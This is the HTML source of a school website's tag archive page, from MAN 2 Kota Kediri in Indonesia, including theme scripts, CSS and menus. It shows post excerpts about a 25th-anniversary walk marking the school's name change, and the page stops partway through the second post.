<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><style type="text/css" id="wppm_custom_css"></style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.man2kotakediri.sch.id"><link rel="alternate" href="https://www.man2kotakediri.sch.id/wp-json/tribe/events/v1/events/?tags=milad" />	<style>img#wpstats{display:none}</style>
		<!--[if IE 9]> <script>var _gambitParallaxIE9 = true;</script> <![endif]--><script>var isoTilesIsIE9 = false</script>
				<!--[if lte IE 9 ]>
				<script>isoTilesIsIE9 = true</script>
				<![endif]--><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.17 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.man2kotakediri.sch.id/wp-content/uploads/2018/02/logo_man2kotakediri-asli-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.man2kotakediri.sch.id/wp-content/uploads/2018/02/logo_man2kotakediri-asli.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.man2kotakediri.sch.id/wp-content/uploads/2018/02/logo_man2kotakediri-asli.png" />
<meta name="msapplication-TileImage" content="https://www.man2kotakediri.sch.id/wp-content/uploads/2018/02/logo_man2kotakediri-asli.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			div#slide-6-layer-2 {
    background-color: rgba(255, 255, 255, 0.7) !important;
}
div#slide-4-layer-2 {
    background-color: rgba(255, 255, 255, 0.7) !important;
}
div#slide-9-layer-2 {
    background-color: rgba(255, 255, 255, 0.7) !important;
}
#footer .widget ul li > a, #footer .widget {
    color: #ffffff !important;
}

li.post-time{
	color : white !important;
}
.readmore-link{
	color : white !important;
}
.dt-sc-hr-invisible-xsmall{
	color : white !important;
}
.footer-copyright .dt-sc-sociable{
	display : none !important;
}

.dt-sc-sociable{
	float: right;
	display:block;
	padding-right : 11%;
}
.footer-copyright{
	padding-bottom:0px;
}
.dt-sc-sociable li a{
	color : #000000;
}
.dt-sc-sociable li a:hover{
	color : #0074bd;
}
@media only screen and  (max-width:360px){
	.vc_row.wpb_row.vc_row-fluid.rs_custom_bg_size.vc_custom_1520878886023.vc_row-has-fill.vc_row-o-content-middle.vc_row-flex{
		margin-top: 270px !important;
	}
	
	#slider {
    display: contents !important;
		margin-bottom :0px !important;
	}
	.social-media ul.dt-sc-sociable{
		padding: 0 45px !important;
	}
	.gambit_background_row_inner {
  background-position-x: 60px !important;
}
	.vc_row.wpb_row.vc_row-fluid.dt-sc-overflow_visible.vc_custom_1520544429980.vc_row-no-padding.vc_row-o-content-top.vc_row-flex {
    top: 40px;
}
}

@media only screen and (max-width: 640px) {
	.vc_row.wpb_row.vc_row-fluid.dt-sc-overflow_visible.vc_custom_1520544429980.vc_row-no-padding.vc_row-o-content-top.vc_row-flex {
    top: 330px !important;
}
	#rev_slider_2_1 .metis.tparrows{
		display:none;
	}
	.vc_row.wpb_row.vc_row-fluid.rs_custom_bg_size.vc_custom_1520878886023.vc_row-has-fill.vc_row-o-content-middle.vc_row-flex{
		margin-top: 270px !important;
	}
	
	
	#slider {
    display: contents !important;
		margin-bottom :0px !important;
	}
		.social-media .dt-sc-sociable{
		padding: 0 95px !important  ;
	}
	.vc_custom_1520878886023 .gambit_background_row_inner {
  background-position-x: 60px !important;
}
	.vc_row.wpb_row.vc_row-fluid.dt-sc-overflow_visible.vc_custom_1520544429980.vc_row-no-padding.vc_row-o-content-top.vc_row-flex {
    top: 40px;
}
	.vc_row.wpb_row.vc_row-fluid.rs_custom_bg_size.vc_custom_1613616564843.vc_row-has-fill.vc_row-o-content-middle.vc_row-flex{
		top: 300px !important;
	}
}
@media only screen and (max-width: 768px) {

	
	#slider {
    display: contents !important;
		margin-bottom :0px !important;
	}
		.dt-sc-sociable{
		padding: 0 190px !important;
	}
}
@media only screen and (max-width: 940px) {

	#slider {
    display: contents !important;
		margin-bottom :0px !important;
	}
	.footer-copyright .dt-sc-sociable{
	display : none;
}
	.dt-sc-sociable{
		padding: 0 292px !important ;
	}
	.vc_custom_1520878886023 .gambit_background_row_inner {
  background-position-x: 155px !important;
}
	
}

@media only screen and (max-width: 1024px) {

	#slider {
    display: contents !important;
		margin-bottom :0px !important;
	}
	.dt-sc-sociable{
		padding: 0 420px ;
	}
	.gambit_background_row_inner {
  background-position-x: 280px !important;
}
	.vc_custom_1520544429980{
    top: 230px;
}
	.vc_custom_1613616564843{
		top: 230px !important;
	}
	.vc_custom_1520878886023{
		margin-top: 229px !important;
	}
}


		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="archive tag tag-milad tag-53 wp-embed-responsive vcwb tribe-no-js layout-wide fullwidth-header header-align-center fullwidth-menu-header sticky-header standard-header header-with-topbar woo-type1 wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

<!-- **Wrapper** -->
<div class="wrapper">
	<div class="inner-wrapper">

		<!-- **Header Wrapper** -->
        		<div id="header-wrapper" class="dt-sc-dark-bg">
            <!-- **Header** -->
            <header id="header">
            	<!-- **Main Header Wrapper** -->
            	<div id="main-header-wrapper" class="main-header-wrapper">

            		<div class="container">

            			<!-- **Main Header** -->
            			<div class="main-header">								<div class="header-left"><div class='text-with-icon'><span class='icon icon-phone2'> </span><a href='tel:0354687876'> (0354) 687876 </a></div>                                </div><div id="logo">			<a href="https://www.man2kotakediri.sch.id/" title="MAN 2 Kota Kediri">
				<img class="normal_logo" src="https://www.man2kotakediri.sch.id/wp-content/uploads/2021/02/logo_man2kotakediri_new.png" alt="MAN 2 Kota Kediri" title="MAN 2 Kota Kediri" />
				<img class="retina_logo" src="https://www.man2kotakediri.sch.id/wp-content/uploads/2021/02/logo_man2kotakediri_new.png" alt="MAN 2 Kota Kediri" title="MAN 2 Kota Kediri" style="width:423px;; height:40px;;" />
			</a></div>								<div class="header-right"><div class='text-with-icon'><span class='icon icon-mail'> </span><a href="/cdn-cgi/l/email-protection#09686d646067496468673b62667d68626c6d607b60277a6a6127606d"> <span class="__cf_email__" data-cfemail="c8a9aca5a1a688a5a9a6faa3a7bca9a3adaca1baa1e6bbaba0e6a1ac">[email&#160;protected]</span> </a></div>                                </div>
            				<div id="menu-wrapper" class="menu-wrapper ">
                            	<div class="dt-menu-toggle" id="dt-menu-toggle">
                                	Menu                                    <span class="dt-menu-toggle-icon"></span>
                                </div><nav id="main-menu" class="menu-footer-menu-1-container"><ul class="menu"><li id="menu-item-9503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-depth-0 menu-links-with-bg  menu-links-with-border  menu-item-simple-parent "><a href="https://www.man2kotakediri.sch.id/">Home</a></li>
<li id="menu-item-7553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-depth-0 menu-links-with-bg  menu-links-with-border  menu-item-simple-parent "><a href="https://www.man2kotakediri.sch.id/profil">Profil</a>


<ul class="sub-menu ">
	<li id="menu-item-12583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.man2kotakediri.sch.id/kamad">Kepala Madrasah</a></li>
	<li id="menu-item-12586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.man2kotakediri.sch.id/profil/guru-karyawan-2">Kepala Madrasah dan Wakil Kepala Madrasah</a></li>
	<li id="menu-item-13316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-depth-1"><a href="https://www.man2kotakediri.sch.id/kesiswaan">Kesiswaan</a>
	<ul class="sub-menu ">
		<li id="menu-item-9502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-depth-2"><a href="https://www.man2kotakediri.sch.id/ekstrakurikuler">Ekstrakurikuler</a>
		<ul class="sub-menu ">
			<li id="menu-item-12599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/osis">Organisasi Siswa Intra Sekolah</a></li>
			<li id="menu-item-12600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/majelis-permusyawaratan-kelas">Majelis Permusyawaratan Kelas</a></li>
			<li id="menu-item-12587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/ekstrakurikuler/badminton">Badminton</a></li>
			<li id="menu-item-12588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/ekstrakurikuler/banjari">Banjari</a></li>
			<li id="menu-item-12589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/ekstrakurikuler/basket-2">Basket</a></li>
			<li id="menu-item-12590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/ekstrakurikuler/voli">Bola Voli</a></li>
			<li id="menu-item-12591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/ekstrakurikuler/desaingrafis">Desain Grafis</a></li>
			<li id="menu-item-12592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/ekstrakurikuler/band">Drum Band</a></li>
			<li id="menu-item-12593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/ekstrakurikuler/futsal">Futsal</a></li>
			<li id="menu-item-12594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/ekstrakurikuler/keputrian">IMTAQ</a></li>
			<li id="menu-item-12595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/ekstrakurikuler/karate">Karate</a></li>
			<li id="menu-item-12596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/ekstrakurikuler/kesenian">Kesenian</a></li>
			<li id="menu-item-12597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/ekstrakurikuler/kopsis">Kewirausahaan</a></li>
			<li id="menu-item-12598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/ekstrakurikuler/kir">KIR An-Nahl</a></li>
		</ul>
<a class="dt-menu-expand" href="javascript:void(0)">+</a></li>
	</ul>
<a class="dt-menu-expand" href="javascript:void(0)">+</a></li>
	<li id="menu-item-13318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-depth-1"><a href="https://www.man2kotakediri.sch.id/sarpras">Sarpras</a>
	<ul class="sub-menu ">
		<li id="menu-item-12574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-depth-2"><a href="https://www.man2kotakediri.sch.id/laboratorium">Laboratorium</a>
		<ul class="sub-menu ">
			<li id="menu-item-12575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/laboratorium-ips">Laboratorium IPS</a></li>
			<li id="menu-item-12576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/laboratorium-biologi">Laboratorium Biologi</a></li>
			<li id="menu-item-12577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/laboratorium-fisika">Laboratorium Fisika</a></li>
			<li id="menu-item-12578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/laboratorium-kimia">Laboratorium Kimia</a></li>
			<li id="menu-item-12579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-3"><a href="https://www.man2kotakediri.sch.id/laboratorium-komputer">Laboratorium Komputer</a></li>
		</ul>
<a class="dt-menu-expand" href="javascript:void(0)">+</a></li>
	</ul>
<a class="dt-menu-expand" href="javascript:void(0)">+</a></li>
	<li id="menu-item-13317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.man2kotakediri.sch.id/kehumasan">Kehumasan</a></li>
	<li id="menu-item-12584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.man2kotakediri.sch.id/profil/guru-karyawan">Guru</a></li>
	<li id="menu-item-13878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.man2kotakediri.sch.id/profil-karyawan-fix">Karyawan</a></li>
</ul>
<a class="dt-menu-expand" href="javascript:void(0)">+</a></li>
<li id="menu-item-14220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-links-with-bg  menu-links-with-border  menu-item-simple-parent "><a href="https://www.man2kotakediri.sch.id/pengumuman-kelulusan-peserta-didik-kelas-xiitahun-pelajaran-2024-2025">Info kelulusan</a></li>
<li id="menu-item-12605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-depth-0 menu-links-with-bg  menu-links-with-border  menu-item-simple-parent "><a href="https://www.man2kotakediri.sch.id/prestasi-m2kk">Prestasi</a>


<ul class="sub-menu ">
	<li id="menu-item-13259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-1"><a href="https://drive.google.com/file/d/1tPmJ8Y97Bu0zaWF132AcDqqpIdce3N5d/view">2018</a></li>
	<li id="menu-item-13260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-1"><a href="https://drive.google.com/file/d/1sA99nfp2wG-Rk4eehCcDzxt4qpI6J2LI/view">2019</a></li>
	<li id="menu-item-13261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-1"><a href="https://drive.google.com/file/d/1hUHpSLhDEMw3dP2kxMQbEBLalOy3Tp0K/view">2020</a></li>
	<li id="menu-item-13263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-1"><a href="https://drive.google.com/file/d/1xZEnusydjgaVldYrkIcLJtzEx1cSt9_b/view?usp=sharing">2021</a></li>
	<li id="menu-item-13271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-1"><a href="https://drive.google.com/file/d/1E0tSEjVoaiJgjIQRonCIn7xUB-4cnPFX/view?usp=sharing">2022</a></li>
	<li id="menu-item-13270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-1"><a href="https://drive.google.com/file/d/1_H9Hj97rkx8J7yH1KYjhLrXX9Gp6-Nil/view?usp=sharing">2023</a></li>
	<li id="menu-item-13578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.man2kotakediri.sch.id/prestasi-2024">Prestasi 2024</a></li>
</ul>
<a class="dt-menu-expand" href="javascript:void(0)">+</a></li>
<li id="menu-item-13675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-links-with-bg  menu-links-with-border  menu-item-simple-parent "><a href="https://www.man2kotakediri.sch.id/ppdb-new">PPDB</a></li>
<li id="menu-item-13267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-depth-0 menu-links-with-bg  menu-links-with-border  menu-item-simple-parent "><a href="https://www.man2kotakediri.sch.id/aplikasi">Layanan</a>


<ul class="sub-menu ">
	<li id="menu-item-13286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-depth-1"><a href="https://www.man2kotakediri.sch.id/publik">Publik</a>
	<ul class="sub-menu ">
		<li id="menu-item-13268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-2"><a href="http://ppdb.man2kotakediri.sch.id">PPDB</a></li>
		<li id="menu-item-13321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-2"><a href="https://www.man2kotakediri.sch.id/aplikasi">Umum</a></li>
	</ul>
<a class="dt-menu-expand" href="javascript:void(0)">+</a></li>
	<li id="menu-item-13285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.man2kotakediri.sch.id/internal">Internal</a></li>
</ul>
<a class="dt-menu-expand" href="javascript:void(0)">+</a></li>
<li id="menu-item-13422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-0 menu-links-with-bg  menu-links-with-border  menu-item-simple-parent "><a href="http://perpustakaan.man2kotakediri.sch.id/">E-Perpus</a></li>
<li id="menu-item-7558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-links-with-bg  menu-links-with-border  menu-item-simple-parent "><a href="https://www.man2kotakediri.sch.id/berita">Berita</a></li>
<li id="menu-item-13528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-links-with-bg  menu-links-with-border  menu-item-simple-parent "><a href="https://www.man2kotakediri.sch.id/dumas">Aduan Masyarakat</a></li>
<li id="menu-item-13945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-links-with-bg  menu-links-with-border  menu-item-simple-parent "><a href="https://www.man2kotakediri.sch.id/zi">Zona Integritas</a></li>
</ul></nav>            				</div>            			</div>
            		</div>
            	</div><!-- **Main Header** -->
			</header><!-- **Header - End** -->
		</div><!-- **Header Wrapper - End** -->

		
        <!-- **Main** -->
        <div id="main"><section class="main-title-section-wrapper dt-breadcrumb-for-archive-tags breadcrumb-right" style="">	<div class="container">		<div class="main-title-section">			<h1>Archive for Tag: milad</h1>		</div><div class="breadcrumb"><a href="https://www.man2kotakediri.sch.id/">Home</a><span class="fa fa-arrow-right"></span><a href="https://www.man2kotakediri.sch.id/tag/milad">milad</a></div>	</div></section>            <!-- ** Container ** -->
            <div class="container">    <section id="primary" class="page-with-sidebar with-right-sidebar">
    	<div class='tpl-blog-holder apply-isotope'>
				<div class="column dt-sc-one-half with-sidebar first">
                	<article id="post-7540" class="blog-entry blog-medium-style dt-blog-medium-highlight post-7540 post type-post status-publish format-standard has-post-thumbnail hentry category-berita category-madrasah tag-jalan-sehat tag-kamad tag-milad">
                    	<!-- Featured Image -->
                                                            <div class="entry-thumb">
                                        <a href="https://www.man2kotakediri.sch.id/madrasah/jalan-kreasi-siswa-menandai-perubahan-nama-man-3-kediri-menjadi-man-2-kota-kediri" title="Permalink to Jalan Kreasi Siswa Menandai Perubahan Nama MAN 3 Kediri Menjadi MAN 2 Kota Kediri"><img width="800" height="599" src="https://www.man2kotakediri.sch.id/wp-content/uploads/2018/02/jalan-kreasi-siswa.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.man2kotakediri.sch.id/wp-content/uploads/2018/02/jalan-kreasi-siswa.jpg 800w, https://www.man2kotakediri.sch.id/wp-content/uploads/2018/02/jalan-kreasi-siswa-300x225.jpg 300w, https://www.man2kotakediri.sch.id/wp-content/uploads/2018/02/jalan-kreasi-siswa-768x575.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
                                            <div class="entry-format ">
                                                <a class="ico-format" href=""></a>
                                            </div>
                                    </div>                        <!-- Featured Image -->
                        
                        <!-- Content -->
                                                		<div class="entry-details">
                                	<!-- Meta -->
                                    <div class="entry-meta">
                                    
                                    	<div class="date ">Posted on 01 Feb 2018</div>
                                        
                                        <div class="comments hidden"> / <a href="https://www.man2kotakediri.sch.id/madrasah/jalan-kreasi-siswa-menandai-perubahan-nama-man-3-kediri-menjadi-man-2-kota-kediri#respond"><i class="pe-icon pe-chat"> </i> 0</a>                                        </div>
                                        
                                        <div class="author ">
                                        	/ <i class="pe-icon pe-user"> </i>
                                            
                                            <a href="https://www.man2kotakediri.sch.id/author/man2kotakediri" 
                                            	title="View all posts by MAN 2 Kota Kediri">MAN 2 Kota Kediri</a>
                                        </div>
                                    
                                    </div><!-- Meta -->
                                    
                                    <div class="entry-title">
                                    	<h4><a href="https://www.man2kotakediri.sch.id/madrasah/jalan-kreasi-siswa-menandai-perubahan-nama-man-3-kediri-menjadi-man-2-kota-kediri" title="Permalink to Jalan Kreasi Siswa Menandai Perubahan Nama MAN 3 Kediri Menjadi MAN 2 Kota Kediri">Jalan Kreasi Siswa Menandai Perubahan Nama MAN 3 Kediri Menjadi MAN 2 Kota Kediri</a></h4>
                                    </div>
                                    
                                                                        		<div class="entry-body"><p>Kota Kediri (MAN 2) Peringatan miladiyah ke-25 MAN 2 Kota Kediri (MAN 3 Kediri-red) berlangsung meriah. Puncak kegiatan ditandai dengan jalan santai kreasi yang diikuti semua warga madrasah, Sabtu (6/5) </p></div>
                                                                        
                                    <!-- Category & Tag -->
                                    <div class="entry-meta-data">
                                    	<p class='tags '> <i class='pe-icon pe-ticket'> </i><a href="https://www.man2kotakediri.sch.id/tag/jalan-sehat" rel="tag">jalan sehat</a>, <a href="https://www.man2kotakediri.sch.id/tag/kamad" rel="tag">kamad</a>, <a href="https://www.man2kotakediri.sch.id/tag/milad" rel="tag">milad</a></p>	                                        <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.man2kotakediri.sch.id/./berita" rel="category tag">Berita</a>, <a href="https://www.man2kotakediri.sch.id/./madrasah" rel="category tag">Madrasah</a></p>	
                                    </div><!-- Category & Tag -->
                                    
                                    <!-- Read More Button -->
                                    <a href="https://www.man2kotakediri.sch.id/madrasah/jalan-kreasi-siswa-menandai-perubahan-nama-man-3-kediri-menjadi-man-2-kota-kediri" title="Jalan Kreasi Siswa Menandai Perubahan Nama MAN 3 Kediri Menjadi MAN 2 Kota Kediri" class="dt-sc-button small icon-right with-icon filled type1">Read More<span class="fa fa-long-arrow-right"> </span></a><!-- Read More Button -->
                            	</div><!-- .entry-details -->
                                                <!-- Content -->                        
                    </article>
				</div>
				<div class="column dt-sc-one-half with-sidebar">
                	<article id="post-7589" class="blog-entry blog-medium-style dt-blog-medium-highlight post-7589 post type-post status-publish format-standard has-post-thumbnail hentry category-berita category-madrasah tag-jalan-sehat tag-kamad tag-milad">
                    	<!-- Featured Image -->
                                                            <div class="entry-thumb">
                                        <a href="https://www.man2kotakediri.sch.id/madrasah/jalan-kreasi-siswa-menandai-perubahan-nama-man-3-kediri-menjadi-man-2-kota-kediri-2" title="Permalink to Jalan Kreasi Siswa Menandai Perubahan Website MAN 3 Kediri Menjadi MAN 2 Kota Kediri"><img width="800" height="599" src="https://www.man2kotakediri.sch.id/wp-content/uploads/2018/02/jalan-kreasi-siswa.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.man2kotakediri.sch.id/wp-content/uploads/2018/02/jalan-kreasi-siswa.jpg 800w, https://www.man2kotakediri.sch.id/wp-content/uploads/2018/02/jalan-kreasi-siswa-300x225.jpg 300w, https://www.man2kotakediri.sch.id/wp-content/uploads/2018/02/jalan-kreasi-siswa-768x575.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
                                            <div class="entry-format ">
                                                <a class="ico-format" href=""></a>
                                            </div>
                                    </div>                        <!-- Featured Image -->
                        
                        <!-- Content -->
                                                		<div class="entry-details">
                                	<!-- Meta -->
                                    <div class="entry-meta">
                                    
                                    	<div class="date ">Posted on 24 Jan 2018</div>
                                        
                                        <div class="comments hidden"> / <a href="https://www.man2kotakediri.sch.id/madrasah/jalan-kreasi-siswa-menandai-perubahan-nama-man-3-kediri-menjadi-man-2-kota-kediri-2#respond"><i class="pe-icon pe-chat"> </i> 0</a>                                        </div>
                                        
                                        <div class="author ">
                                        	/ <i class="pe-icon pe-user"> </i>
                                            
                                            <a href="https://www.man2kotakediri.sch.id/author/man2kotakediri" 
                                            	title="View all posts by MAN 2 Kota Kediri">MAN 2 Kota Kediri</a>
                                        </div>
                                    
                                    </div><!-- Meta -->
                                    
                                    <div class="entry-title">
                                    	<h4><a href="https://www.man2kotakediri.sch.id/madrasah/jalan-kreasi-siswa-menandai-perubahan-nama-man-3-kediri-menjadi-man-2-kota-kediri-2" title="Permalink to Jalan Kreasi Siswa Menandai Perubahan Website MAN 3 Kediri Menjadi MAN 2 Kota Kediri">Jalan Kreasi Siswa Menandai Perubahan Website MAN 3 Kediri Menjadi MAN 2 Kota Kediri</a></h4>
                                    </div>
                                    
                                                                        		<div class="entry-body"><p>Kota Kediri (MAN 2) Peringatan miladiyah ke-25 MAN 2 Kota Kediri (MAN 3 Kediri-red) berlangsung meriah. Puncak kegiatan ditandai dengan jalan santai kreasi yang diikuti semua warga madrasah, Sabtu (6/5) </p></div>
                                                                        
                                    <!-- Category & Tag -->
                                    <div class="entry-meta-data">
                                    	<p class='tags '> <i class='pe-icon pe-ticket'> </i><a href="https://www.man2kotakediri.sch.id/tag/jalan-sehat" rel="tag">jalan sehat</a>, <a href="https://www.man2kotakediri.sch.id/tag/kamad" rel="tag">kamad</a>, <a href="https://www.man2kotakediri.sch.id/tag/milad" rel="tag">milad</a></p>	                                        <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.man2kotakediri.sch.id/./berita" rel="category tag">Berita</a>, <a href="https://www.man2kotakediri.sch.id/./madrasah" rel="category tag">Madrasah</a></p>	
                                    </div><!-- Category & Tag -->
                                    
                                    <!-- Read More Button -->
